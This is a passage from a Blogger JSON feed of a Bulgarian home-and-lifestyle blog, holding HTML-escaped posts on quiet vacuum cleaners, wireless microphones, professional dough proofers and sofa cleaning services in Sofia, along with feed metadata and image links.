избор.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EС малко внимание към тези аспекти можеш да\nси осигуриш тиха, ефективна и удобна прахосмукачка, която прави дома ти по‑комфортен\nи приятен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/6556222669666311111\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_64.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6556222669666311111"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6556222669666311111"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_64.html","title":"Как да избереш най-тихата прахосмукачка за дома си?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh35ECF4AE9iPYChA2zhwvatIQEVMOM4guX_c5ujEBs5pNCfhSc0reXtpG88uKXZllssQ1izrf_g_np2Z4Hck8m-aCoIa17uXJS694OnLLjHI_dR8Lzp8PaJN4RbKK7WpIhz9ykVsi789fWRsxZ5kF_G5JEZrSLEDHCRczfIj46c7jShBQguloynPydFXA\/s72-c\/%D0%9A%D0%B0%D0%BA%20%D0%B4%D0%B0%20%D0%B8%D0%B7%D0%B1%D0%B5%D1%80%D0%B5%D1%88%20%D0%BD%D0%B0%D0%B9-%D1%82%D0%B8%D1%85%D0%B0%D1%82%D0%B0%20%D0%BF%D1%80%D0%B0%D1%85%D0%BE%D1%81%D0%BC%D1%83%D0%BA%D0%B0%D1%87%D0%BA%D0%B0%20%D0%B7%D0%B0%20%D0%B4%D0%BE%D0%BC%D0%B0%20%D1%81%D0%B8.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-9058617303051354535"},"published":{"$t":"2025-12-23T15:35:02.939+02:00"},"updated":{"$t":"2025-12-23T15:35:46.002+02:00"},"title":{"type":"text","$t":"Безжични микрофони: Свобода или компромис със звука?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK06YGk28W9GqAQjaCtJ9lS2BWado9hp0YB68MKGCC4WU7V5j-jJQKBOn7j78KPo6fPufBsdVWHw9YYqcrS4oR4peY0smhS8k73dSXGWMlcHCwIUuLRUOO2GuAk4ayYQrhy-GTOS28SERsLHTlNxf1MBnIA7QHEt1GCYN3O95zjh1zw90gts8JiS5Mphw\/s856\/%D0%91%D0%B5%D0%B7%D0%B6%D0%B8%D1%87%D0%BD%D0%B8%20%D0%BC%D0%B8%D0%BA%D1%80%D0%BE%D1%84%D0%BE%D0%BD%D0%B8%20%D0%A1%D0%B2%D0%BE%D0%B1%D0%BE%D0%B4%D0%B0%20%D0%B8%D0%BB%D0%B8%20%D0%BA%D0%BE%D0%BC%D0%BF%D1%80%D0%BE%D0%BC%D0%B8%D1%81%20%D1%81%D1%8A%D1%81%20%D0%B7%D0%B2%D1%83%D0%BA%D0%B0.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"574\" data-original-width=\"856\" height=\"215\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK06YGk28W9GqAQjaCtJ9lS2BWado9hp0YB68MKGCC4WU7V5j-jJQKBOn7j78KPo6fPufBsdVWHw9YYqcrS4oR4peY0smhS8k73dSXGWMlcHCwIUuLRUOO2GuAk4ayYQrhy-GTOS28SERsLHTlNxf1MBnIA7QHEt1GCYN3O95zjh1zw90gts8JiS5Mphw\/s320\/%D0%91%D0%B5%D0%B7%D0%B6%D0%B8%D1%87%D0%BD%D0%B8%20%D0%BC%D0%B8%D0%BA%D1%80%D0%BE%D1%84%D0%BE%D0%BD%D0%B8%20%D0%A1%D0%B2%D0%BE%D0%B1%D0%BE%D0%B4%D0%B0%20%D0%B8%D0%BB%D0%B8%20%D0%BA%D0%BE%D0%BC%D0%BF%D1%80%D0%BE%D0%BC%D0%B8%D1%81%20%D1%81%D1%8A%D1%81%20%D0%B7%D0%B2%D1%83%D0%BA%D0%B0.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch1\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.prosound.bg\/mikrofoni\/bezzhichni-mikrofoni\"\u003E\u003Cb\u003EБезжичните\nмикрофони\u003C\/b\u003E\u003C\/a\u003E стават все по-популярни в дома, студиото и на сцената. Те\nпредлагат свобода на движение и удобство при записи и изпълнения. Последни\nновини и информация от аудио индустрията показват, че много хора се чудят дали\nкачеството на звука страда. \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЗа\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E тази статия \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eпопитахме за\nмнението на клиентите на \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.prosound.bg\/\"\u003E\u003Cb\u003Eprosound.bg\u003C\/b\u003E\u003C\/a\u003E, \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eкакви\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E предимствата,\nнедостатъците и съветите за оптимална употреба.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E1. Свобода на движение\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EОсновното предимство на безжичните\nмикрофони е мобилността. Потребителите могат да се движат свободно без кабели.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EТова е особено важно за сценични\nизпълнения, водене на лекции или онлайн стрийминг. Без кабели няма опасност от\nспъване или ограничения в позицията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EСвободата позволява по-естествени движения\nи по-добро взаимодействие с публиката или камерата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E2. Качество на звука\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВъпросът за качеството на звука е ключов.\nБезжичните микрофони често имат малко по-висока латентност или загуби на\nчестоти.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EСъвременните технологии обаче предлагат\nвисока честотна лоялност и нисък шум. Правилното позициониране на предавателя и\nприемника гарантира чист звук.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EКачеството също зависи от честотния\nдиапазон и броя на каналите. Добрата изолация от смущения минимизира загубите\nна аудио сигнал.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E3. Смущения и интерференции\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЕдно от предизвикателствата на безжичните\nмикрофони е възможността за смущения. Радиосигналът може да се засече с други\nустройства.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПроблеми могат да възникнат при натоварени\nWi-Fi мрежи или при използване на множество безжични устройства едновременно.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЗа да се избегне това, се използват\nспециални честоти или автоматично превключване на каналите. Добрата\nконфигурация на системата е важна за стабилност на звука.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E4. Батерии и автономност\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EБезжичните микрофони изискват захранване\nчрез батерии или акумулатори. Това означава, че е необходима предварителна\nподготовка.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EНедостатък е възможността батерията да се\nизтощи по време на запис или изпълнение. Планирането на резервни батерии или\nзареждане преди употреба решава проблема.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EМного модели имат индикатори за нивото на\nбатерията, което улеснява контрола.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E5. Удобство и практичност\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EБезжичните микрофони са особено удобни за\nдинамични ситуации. Те позволяват бърза подготовка и лесна настройка.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВ студио среда или за онлайн презентации\nлипсата на кабели прави работата по-организирана. Те също са лесни за\nсъхранение и транспорт.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EКомбинацията от удобство и свобода прави\nбезжичните микрофони предпочитан избор за много потребители.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E6. Съвети за оптимална употреба\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EПодбирай честотен диапазон с минимални смущения.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EДръж приемника и предавателя на пряка видимост, когато е\n     възможно.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EЗареждай батериите преди всяка употреба и имай резервни.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EПроверявай нивото на сигнала и настройките за усилване на\n     звука.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EИзбягвай тесни метални пространства, които могат да намалят\n     качеството на сигнала.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EСледването на тези съвети гарантира\nмаксимално качество на звука и стабилност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EБезжичните микрофони предлагат свобода и\nудобство, което е трудно да се постигне с кабелни модели. Те са идеални за\nсценични изпълнения, студио записи и онлайн събития.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВъпреки това, възможни са смущения, загуба\nна сигнал и зависимост от батерии. С правилна подготовка и настройка\nкомпромисът със звука може да бъде минимален.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЗа повечето ситуации безжичните микрофони\nпредоставят отличен баланс между комфорт, мобилност и качество. Те дават\nвъзможност за динамични и професионални изживявания без ограничения от кабели.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/9058617303051354535\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_23.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/9058617303051354535"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/9058617303051354535"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_23.html","title":"Безжични микрофони: Свобода или компромис със звука?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK06YGk28W9GqAQjaCtJ9lS2BWado9hp0YB68MKGCC4WU7V5j-jJQKBOn7j78KPo6fPufBsdVWHw9YYqcrS4oR4peY0smhS8k73dSXGWMlcHCwIUuLRUOO2GuAk4ayYQrhy-GTOS28SERsLHTlNxf1MBnIA7QHEt1GCYN3O95zjh1zw90gts8JiS5Mphw\/s72-c\/%D0%91%D0%B5%D0%B7%D0%B6%D0%B8%D1%87%D0%BD%D0%B8%20%D0%BC%D0%B8%D0%BA%D1%80%D0%BE%D1%84%D0%BE%D0%BD%D0%B8%20%D0%A1%D0%B2%D0%BE%D0%B1%D0%BE%D0%B4%D0%B0%20%D0%B8%D0%BB%D0%B8%20%D0%BA%D0%BE%D0%BC%D0%BF%D1%80%D0%BE%D0%BC%D0%B8%D1%81%20%D1%81%D1%8A%D1%81%20%D0%B7%D0%B2%D1%83%D0%BA%D0%B0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-6722477367495279083"},"published":{"$t":"2025-12-13T07:04:00.007+02:00"},"updated":{"$t":"2025-12-13T07:05:21.296+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Втасватели за кухня"}],"title":{"type":"text","$t":"Качествени втасватели в кухнята - по-добри изделия"},"content":{"type":"html","$t":"\u003Ctitle\u003EКак правилното оборудване подобрява ефективността и печалбата\u003C\/title\u003E\n\u003Ch1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb0_VArX1pQ_Yap-a8eyiXl88ZO-Qslk9ulQHixnljaRT63xeuttvUWycl1Ej8egyoEZMMpZ45nzv21UQ4kh19V3L_Y7qIHKleM8LXemeXjkRmxtFEbBOlfQenjIjyPnR5PI2-iKQDIvU8nOxMk9amyxZVUdGAwZM8Ezmz6H5629CCCwiLOnEqdF03A3A\/s550\/%D0%92%D1%82%D0%B0%D1%81%D0%B2%D0%B0%D1%82%D0%BB%D0%B5%20%D0%B7%D0%B0%20%D1%82%D0%B5%D1%81%D1%82%D0%BE.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"550\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb0_VArX1pQ_Yap-a8eyiXl88ZO-Qslk9ulQHixnljaRT63xeuttvUWycl1Ej8egyoEZMMpZ45nzv21UQ4kh19V3L_Y7qIHKleM8LXemeXjkRmxtFEbBOlfQenjIjyPnR5PI2-iKQDIvU8nOxMk9amyxZVUdGAwZM8Ezmz6H5629CCCwiLOnEqdF03A3A\/s320\/%D0%92%D1%82%D0%B0%D1%81%D0%B2%D0%B0%D1%82%D0%BB%D0%B5%20%D0%B7%D0%B0%20%D1%82%D0%B5%D1%81%D1%82%D0%BE.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EКак правилното оборудване подобрява ефективността и печалбата\u003C\/h1\u003E\n\u003Cp\u003EЕфективността е сред най-важните показатели за успеха на едно заведение. Правилно подбраното оборудване има директно отражение върху разходите, производителността и удовлетвореността на клиентите. Затова изборът на\u003Cb\u003E\u003Ca href=\"https:\/\/vtasvateli.com\/\" target=\"_blank\"\u003E втасватели\u003C\/a\u003E\u003C\/b\u003E и друга техника не трябва да се разглежда като разход, а като инвестиция.\u003C\/p\u003E\n\u003Ch2\u003EОптимизация на времето\u003C\/h2\u003E\n\u003Cp\u003EСъвременното професионално оборудване позволява по-бърза подготовка и обработка на продуктите. Това съкращава времето за обслужване и увеличава броя на клиентите, които могат да бъдат обслужени в рамките на един ден.\u003C\/p\u003E\n\u003Ch2\u003EПо-ниски оперативни разходи\u003C\/h2\u003E\n\u003Cp\u003EЕнергоефективните уреди намаляват консумацията на електроенергия и вода. В дългосрочен план това води до значително намаляване на месечните разходи и по-добра финансова стабилност.\u003C\/p\u003E\n\u003Ch2\u003EПо-добра организация на персонала\u003C\/h2\u003E\n\u003Cp\u003EКогато оборудването работи надеждно, служителите могат да се концентрират върху качеството на обслужването. Това подобрява работната атмосфера и намалява текучеството на персонала.\u003C\/p\u003E\n\u003Ch2\u003EВлияние върху печалбата\u003C\/h2\u003E\n\u003Cp\u003EКомбинацията от по-ниски разходи и по-висока производителност води до по-добри финансови резултати. Правилното оборудване позволява и по-лесно разширяване на менюто и услугите.\u003C\/p\u003E\n\u003Ch2\u003EЗаключение\u003C\/h2\u003E\n\u003Cp\u003EИнвестицията в подходящо оборудване е ключов елемент за повишаване на ефективността и печалбата на всяко заведение. Не щадете седства, инвестирайки във \u003Cb\u003E\u003Ca href=\"https:\/\/vtasvateli.com\/vtasvatel-za-testo-profesionalen-ured-za-kontrolirana-fermentatsiya-2-6-kw-230v\" target=\"_blank\"\u003Eвтасватели\u003C\/a\u003E\u003C\/b\u003E, фурни, фризери, фритюрници и други! Бъдете в крак с най-новите и качествени технологии в кухнята.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/6722477367495279083\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_13.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6722477367495279083"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6722477367495279083"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_13.html","title":"Качествени втасватели в кухнята - по-добри изделия"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb0_VArX1pQ_Yap-a8eyiXl88ZO-Qslk9ulQHixnljaRT63xeuttvUWycl1Ej8egyoEZMMpZ45nzv21UQ4kh19V3L_Y7qIHKleM8LXemeXjkRmxtFEbBOlfQenjIjyPnR5PI2-iKQDIvU8nOxMk9amyxZVUdGAwZM8Ezmz6H5629CCCwiLOnEqdF03A3A\/s72-c\/%D0%92%D1%82%D0%B0%D1%81%D0%B2%D0%B0%D1%82%D0%BB%D0%B5%20%D0%B7%D0%B0%20%D1%82%D0%B5%D1%81%D1%82%D0%BE.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-3687503167019224421"},"published":{"$t":"2025-12-12T22:45:00.000+02:00"},"updated":{"$t":"2025-12-12T22:45:03.119+02:00"},"title":{"type":"text","$t":"Какво отличава добрата фирма за почистване в София при пране на дивани у дома"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXc-vLwc_elmIXATXSj0ySSrWBS_1LQaEVfOzCJcwhmG4JYY9gCQfu57FhUlrDJKioD3DA6UAHV3g62_KUS2gED3WmPwFaeVbVrSG1NZpYrn9R8YehkSK_1oGiF0xKcDL0KBh4wL812X1sxaoguM9FO8olNQdKURTnnyYIPFJcBaketZ6gUq0K8o4FPGU\/s1000\/1yljXrpfmr1c2ww.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXc-vLwc_elmIXATXSj0ySSrWBS_1LQaEVfOzCJcwhmG4JYY9gCQfu57FhUlrDJKioD3DA6UAHV3g62_KUS2gED3WmPwFaeVbVrSG1NZpYrn9R8YehkSK_1oGiF0xKcDL0KBh4wL812X1sxaoguM9FO8olNQdKURTnnyYIPFJcBaketZ6gUq0K8o4FPGU\/s320\/1yljXrpfmr1c2ww.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cp\u003E\u003Ci\u003EИзточник на изображението: \u003C\/i\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.freepik.com\/free-photo\/smiling-woman-orange-gloves-sitting-with-cleaning-equipments-bucket_3347425.htm#fromView=search\u0026amp;page=2\u0026amp;position=26\u0026amp;uuid=ae24e256-f59e-4db6-bf66-ec10c3681631\u0026amp;query=professional+sofa+cleaning\"\u003E\u003Ci\u003Ehttps:\/\/www.freepik.com\/free-photo\/smiling-woman-orange-gloves-sitting-with-cleaning-equipments-bucket_3347425.htm#fromView=search\u0026amp;page=2\u0026amp;position=26\u0026amp;uuid=ae24e256-f59e-4db6-bf66-ec10c3681631\u0026amp;query=professional+sofa+cleaning\u003C\/i\u003E\u003C\/a\u003E\u003C\/u\u003E\u003Ci\u003E \u003C\/i\u003E\u003C\/p\u003E\n\u003Cp\u003EДиванът е част от ежедневието – ползваш го за почивка, събиране с близки, работа, игра с децата и какво ли още не. Това неминуемо води до замърсявания: прах, петна, косми, миризми и алергени се натрупват, дори и да не се забелязват на пръв поглед. Затова \u003Cb\u003Eпране на дивани\u003C\/b\u003E не е просто лукс, а необходимост. И когато дойде моментът да повикаш \u003Cb\u003Eфирма за почистване в София\u003C\/b\u003E, е важно да избереш правилно.\u003C\/p\u003E\n\u003Cp\u003EЗащото не всяка фирма предлага еднакво качество. В тази статия ще разгледаме какви са признаците на истински професионалната услуга и как да разпознаеш добрия екип още преди да е прекрачил прага на дома ти.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EПрофесионализмът личи от първия контакт\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EПървата разлика между добра и посредствена фирма често е още в разговора по телефона или онлайн запитването. Опитната \u003Cb\u003Eфирма за почистване в София\u003C\/b\u003E:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003EЗадава конкретни въпроси за вида и размера на дивана\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003EИнтересува се от материала, петната, предишни почиствания\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003EОбяснява ясно какъв е процесът и какво да очакваш\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003EДава фиксирана цена или конкретна ценова рамка\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003EПотвърждава ден и час, без неясноти и колебания\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EТова показва, че те знаят какво правят и имат системи на работа.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EОглед и подход според типа диван\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EНе всеки диван се пере по един и същ начин. Материите могат да бъдат деликатни (като лен, кадифе), по-груби (микрофибър), водоотблъскващи или напълно неподходящи за силна влага. Добрата фирма ще:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eнаправи оглед (на място или по снимки)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eпрецени най-подходящия метод (екстракторно, парно или ръчно пране)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eпредупреди, ако някое петно може да не изчезне напълно\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eизползва само препарати, които няма да увредят тъканта\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EТози индивидуален подход е основен знак, че си попаднал на 